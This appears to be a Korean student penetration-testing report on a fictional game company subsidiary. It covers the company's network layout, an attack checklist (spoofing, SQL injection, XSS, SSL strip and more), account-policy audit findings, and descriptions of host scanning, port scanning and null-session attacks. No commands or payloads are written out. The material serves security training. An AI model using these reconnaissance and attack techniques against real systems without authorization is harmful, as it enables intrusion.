**가상 회사 보안 컨설팅**

* Smile Gate Entertainment

곽준희, 김동은, 유승호

**목 차**

1. **서론**
2. **보안 컨설팅 의뢰 가상 회사**
   1. 회사 소개 ------------------------------------------------------------------------4
   2. 조직도 및 네트워크 구성
3. 조직도 -----------------------------------------------------------------------------6
4. 네트워크 구성 --------------------------------------------------------------------7
   1. 의뢰 요청 시나리오 및 요구 사항 ---------------------------------------8
5. **모의 해킹**

1.1해킹 PC 상태 점검 -------------------------------------------------------------9

* 1. 보안점검 체크리스트 ---------------------------------------------------------9
  2. 일정 --------------------------------------------------------------------------------10
  3. PC 현황 점검 -------------------------------------------------------------------11
  4. 모의해킹 실시 ------------------------------------------------------------------13

1. **보안 설정**
   1. 새로 구성된 토폴로지 ---------------------------------------------------------54
   2. 발견된 취약점에 대한 방어 --------------------------------------------------55
2. **결론**
3. **서론**

현재 게임은 단순히 시간을 보내기 위한 수단 그 이상의 가치를 가지고 규모와 질적인 측면에서 상당히 많은 성장을 보였습니다. 소규모의 자본과 인력으로도 충분히 성공을 거둘 수도 있는 산업의 특성상 다수의 게임회사들이 늘어났고, 그에 비해 보안에 대해서는 관심이 비교적 적었던 것이 사실입니다. 게임을 이용하기 위한 개인정보가 해킹으로 유출되거나, 계정을 탈취해서 게임 내 이득을 가로채는 것뿐 만 아니라 게임 서버 자체를 공격하거나 게임 데이터를 해킹해서 조작을 하는 등 다양한 공격 사례가 있었습니다.

게임 내 데이터를 조작해서 게임을 원하는 대로 또는 편하게 변경하는 것도 게임을 개발한 개발자의 지적재산권을 침해하는 부당한 행위이지만, 게임을 제공하는 회사가 해킹 공격을 당한다면 단순히 게임 내에서 부당한 이득이 발생하는 것을 떠나서 회사와 게임 사용자에게도 피해가 될 수 있습니다. 게임 내에서 세금을 제때 내지 않아 발생한 전쟁으로 실제 현금 3억원 이상의 가치가 사라지고, 게임 아이템 하나가 억대에 거래가 되기도 하는 지금, 그 규모의 크고 작음을 떠나서 게임 Contents 자체에 대한 투자뿐 아니라 보안에 문제가 생기지 않도록 반드시 대비할 필요가 있습니다.

따라서 본 프로젝트는 현재 지속적인 성장을 보이고 있고, 새로운 게임을 출시할 예정에 있는 Smile Gate사에 속한 계열사 Smile Gate Entertainment를 가상 회사로 설정하여 현재 서비스 중인 게임 SoulWorker의 관리를 위해서 분리되었다는 상황을 가정하였습니다. 전체 프로젝트는 회사 내 PC 보안 점검과 모의 해킹 및 대응으로 이루어지고, 배웠던 내용이 특정 산업에 특수하게 적용되는 수준으로 보여질 수 있는 없겠지만, 시스템 보안, 웹 보안, DB 보안, 네트워크 보안으로 분류된 공격들을 통해서 게임회사에서 중요하게 다루어져야 할 계정 및 권한에 관한 공격과 웹 서버에 대한 공격 등 게임회사에서 빈번하게 발생할 수 있는 이슈에 대해서 점검하고 취약점을 보완하는 과정을 진행하였습니다.

1. **보안 컨설팅 의뢰 가상 회사**
   1. 회사 소개



* 의뢰 회사의 그룹사인 Smile Gate는 즐거움을 함께 나눌 수 있는 통로가 되겠다는 모토로 회사명을 Smile Gate로 정하고 이후 매해 지속적으로 발전해온 회사



* 게임 자체적으로 개발할 뿐 아니라 다른 회사의 게임을 Publishing하거나 투자하는 사업을 운영



* 2008년에 출시한 CROSSFIRE 가 중국에서 큰 흥행을 하고 이후 CROSSFIRE가 최대 동시 접속 자 수로 중국 기네스북에 등재, WCG 종목 채택되는 등 CROSSFIRE로 인한 매출이 상승 이를 기반으로 회사가 성장
* CROSSFIRE 흥행 이후 성장세를 이어가기 위해서 최근 국내에서 호응을 얻지 못하고 있는 MMORPG 장르 개발에 돌입해서 2016년 로스트아크 1차 CBT를 실시했고 현재 최종 3차 CBT 마치고 오픈베타 테스트 준비에 몰입한 상태
* 회사 전체가 로스트아크 출시 준비에 몰두하던 중 경쟁 게임에서 사회적인 이슈가 대두되면서Soul Worker가 갑작스럽게 인기를 얻었고, Soul Worker의 서비스를 본사와 분리해서 Smile Gate Entertainment라는 사명으로 회사를 설립
  1. 조직도 및 네트워크 구성

1. 조직도



* 가장 상위에 대표 이사가 위치하고 회사 부서는 5개로 분리
* 경영기획부는 회사 경영관련 경영기획, 인사, 회계, 법무 관련 업무를 수행
* 개발관리부는 게임 개발과 관련된 업무를 수행
* 운영관리부는 개발된 게임과 관련 서비스 운영 업무를 수행
* 사업지원부는 회사 사업의 홍보, 지원, 협약 등에 관련된 업무를 수행
* 국제사업부는 동아시아 국가들을 비롯한 해외 여러 나라에서 게임을 출시, 서비스 를 원활하게 할 수 있도록 지원하는 역할 수행

1. 네트워크 구성



|  |  |  |  |
| --- | --- | --- | --- |
| 사용 구분 | 네트워크 주소 | 사용 구분 | 네트워크 주소 |
| 경영기획부 | 10.10.20.0/24 | 서버관리부 | 10.10.10.0/24 |
| 개발관리부 | 10.10.30.0/24 | 서버실1 | 10.10.100.0/24 |
| 운영관리부 | 10.10.40.0/24 | 서버실2 | 10.10.200.0/24 |
| 사업지원부 | 10.10.50.0/24 | VPN 외부네트워크 | 192.168.52.0/24 |
| 국제사업부 | 10.10.60.0/24 | 지사 내부 네트워크 | 10.10.80.0/24 |
| 대표이사실 | 10.10.70.0/24 |  |  |

* 별도의 네트워크 보안 장비는 설치되어 있지 않은 상태
* Router는 총 3개 운영, 외부 망과 내부 망을 연결하는 경계 Router, 내부 직원 네트워크 대상 Router, 서버 관리부 및 서버실 네트워크 대상 Router
* 서버 실은 사용 빈도 및 가용성 관리를 기준으로 2개의 네트워크로 분리해서 운영
* 지사에서 본사에 접속할 수 있는 VPN 구성
* 외부에서 내부 웹 서버와 DNS 서버에만 접근할 수 있고, 내부에서 인터넷 네트워크 접속 가능(R1 Router에서 PAT 설정)
* 기타 내부에서는 별다른 네트워크 Filtering은 이루어지고 있지 않음
  1. 의뢰 요청 시나리오 및 요구 사항



* 회사 내부 직원 PC 보안 점검 : 회사 내부에서 직원들이 사용하고 있는 PC에서 보안 상으로 취약한 설정이 있는지 확인
* 웹 서버 및 게임 서버에 대한 보안 점검 : 당사에서 가장 중요한 게임 서비스의 가용성 및 보안 상 취약점을 확인
* 기타 서비스 중인 서버에 대한 보안 점검 : 주요 서비스 관련 서버 외에도 회사 내부에서 사용 중인 서버에 대한 전반적인 보안 점검
* 회사 네트워크에 대한 보안 점검 : 회사에서 사용중인 네트워크를 구성하고 있는 장비들에 대한 점검
* 지사 직원용 VPN 네트워크 보안 점검 : 외부 직원들이 본사 자원에 접근할 수 있도록 구성해놓은 VPN 네트워크에 보안 상 취약점이 없는지 확인

1. **모의 해킹**
   1. PC 현황 점검

|  |  |  |
| --- | --- | --- |
| 점검 사항 | 세부 내용 | 점검 대상 |
| 계정 정책 | 암호 정책(암호 복잡성, 최근 암호 기억, 최대 암호 사용기간, 최소 암호 길이) | 전체 PC |
| 계정 잠금 정책(계정 잠금 기간, 계정 잠금 임계 값, 임계 값 초기화 시간) |
| 관리자 계정 설정(계정 사용 여부 및 이름 변경 여부) |
| 게스트 계정 설정(계정 사용 여부 및 이름 변경 여부) |
| 익명 사용자 권한 확인 |
| 원격 접속용 계정 구분 여부 확인 | 서버 PC |
| 감사 정책 | 개체 액세스 감사, 계정 로그온 이벤트 감사 |
| 백업 | 백업 일정 설정 | 전체 PC |
| SSL 설정 | 웹 서버 SSL 설정 확인 | 웹 서버 |

* 1. 보안점검 체크리스트

|  |  |  |
| --- | --- | --- |
| 보안 분류 | 세부 내용 | 점검 대상 |
| 시스템 보안 | Host Scanning | 내부 부서 네트워크 및 외부 접속 |
| Port Scanning | 내부 부서 네트워크 및 외부 접속 |
| Null Session | 윈도우 OS 서버(VPN, CA) |
| 웹 보안 | PUT, Delete Method | 웹 서버 |
| Sniffing(Session Hijacking) |
| Banner Grabbing |
| Directory listing |
| ID/PW Brute Forcing |
| XSS(Session Hijacking) |
| CSRF |
| 파일 업로드 취약점 |
| DB 보안 | SQL Injection(인증 우회, Blind Injection, Mass Injection, 저장 프로시저) | 웹 서버, DB 서버 |

|  |  |  |
| --- | --- | --- |
| 보안 분류 | 세부 내용 | 점검 대상 |
| 네트워크 보안 | ARP Spoofing | 각 부서 및 서버 네트워크 PC, Switch 및 Router |
| IP Spoofing |
| DHCP Spoofing |
| DHCP Starvation | 각 부서 및 서버 네트워크 PC |
| DNS Spoofing |
| ICMP redirection | 각 부서 및 서버 네트워크 PC,  Switch 및 Router |
| SSH 취약점(SSH MITM Attack) | Linux OS 서버(DNS서버, DHCP서버, 웹 서버, DB 서버) |
| SSL 취약점(SSL Strip Attack) | 각 부서 및 서버 네트워크 PC |
| SNMP 취약점 | 각 부서 및 서버 네트워크 PC,  Switch 및 Router |
| VPN Sniffing | VPN 네트워크 |

* 1. 일정



* 1. PC 현황 점검

1. 계정 정책 (암호 정책 및 계정 잠금 정책)





* 윈도우 OS 서버의 경우 암호 복잡성 정책만 사용, 최근 암호 기억 설정 없음, 최대 암호 사용기간 42일, 최소 암호 길이 제한 없음, 최소 암호 사용 기간 제한 없음, 계정 잠금 기간 및 임계 값 설정 없음
* CentOS 서버의 경우 /etc/pam.d/system-auth 파일 확인 결과 암호 복잡도 설정 없이 재시도 가능 횟수만 설정, 암호 사용 최대 최소 길이 설정은 기본값, 암호 만료 경고 일은 7일 전, 암호 최소 길이는 5로 설정, /etc/default/useradd 파일 확인결과 INACTIVE의 값이 -1로 계정 잠금 설정이 되어 있지 않음

1. 계정 정책 (계정 설정)



* 윈도우 서버는 관리자 계정 및 Guest 계정 명 그대로 사용, Guest 계정은 사용 안 함 상태, 원격 접속에 필요한 별도의 계정을 사용하지 않음
* CentOS 서버 /etc/passwd 파일 확인 결과 root 계정 이외에 user1 계정만 존재 사용자에 따른 구분이 보이지 않음

1. 감사 정책 (개체 액세스 및 이벤트 감사)



* 현재 설정된 감사 정책 없음, Linux의 로그 파일 경로 확인

1. 백업 일정 설정 및 확인



* 설정된 백업 일정 없음

1. 웹 서버 SSL 설정



* 웹 서버 https 접속 설정 확인 및 http->https Redirect 확인
  1. 모의해킹 실시

1. 시스템 보안
2. Host Scanning

* Host Scanning이란

Scanning기법 중 가장 기본적인 방법으로 ICMP프로토콜을 사용하고 Ping을 보내 Host확인하는 공격

* 피해 범위

공격자가 접근 가능한 대역대에서 동작중인 시스템의 IP 주소 확인 가능

* 모의 해킹 결과



* Web, DNS[Primary], DHCP[Primary], DB, Game 서버가 있는 10.10.100.0/24 대역대와 DNS[Secondary], DHCP[Secondary], VPN, CA서버가 있는 10.10.200.0/24 대역대의 Host Scanning 결과 확인

1. Port Scanning

* Port Scanning이란

원하는 대상의 열려 있는 Port를 확인할 수 있는 공격

* 피해 범위

열려 있는 Port를 통해 어떠한 서비스를 수행 중인지 확인 가능하고 확인한 서비스를 이용해 공격을 시도할 수 있음

* 모의 해킹 결과



* 웹 서버[Linux, 10.10.100.10]를 대상으로 Fin Scanning을 시도했을 때의 결과



* VPN 서버[Window 2008 R2, 10.10.200.50]을 대상으로 Fin Scanning을 시도했을 때 방화벽이 있다면 Port Scanning이 되지 않고 방화벽이 없다면 열려 있는 Port들을 확인할 수 있다는 것을 알 수 있음

1. Null Session

* Null Session이란

Windows가 설치된 네트워크에 다른 원격 컴퓨터에 유저 명과 패스워드를 Null로 해서 접속할 수 있게 만드는 공격

* 피해 범위

Null Session으로 연결되면 공격자는 시스템의 유저 명, 공유정보 등을 열람할 수 있게 되고 심지어 Registry인 HKEY_LOCAL_MACHINE의 일부에도 접근할 수 있게 됨

